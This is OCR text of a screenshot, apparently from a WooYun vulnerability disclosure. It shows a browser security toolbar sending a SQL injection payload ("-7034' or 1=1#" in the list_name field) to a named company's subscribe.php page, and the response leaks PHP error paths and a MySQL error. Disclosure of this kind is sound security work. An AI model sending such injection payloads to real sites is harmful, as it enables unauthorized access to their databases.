 http://crm.kon...subscribe.php
crm.kongzhong.com/subscribe.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://crm.kongzhong.com/subscribe.php -
Split URL +
Execute
Enable Post data Enable Referrer
Post data email=50&flag=37&list_name=-7034' or 1=1#&list_request=unsubscribe&rem_warn=1&submit= 举报 &unsub_type=flag&unsubscribe_cause=1 -
+
Warning: main(inc/smtp_mime.inc) [function.main]: failed to open stream: No such file or directory in /opt/www/subscribe.php on line 5
Warning: main() [function.include]: Failed opening 'inc/smtp_mime.inc' for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /opt/www
/subscribe.php on line 5
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in /opt/www/subscribe.php on line 152
操作提示
邮件列表“-7034' or 1=1#”中未发现邮件
地址“50”！
关 闭
www.wooyun.org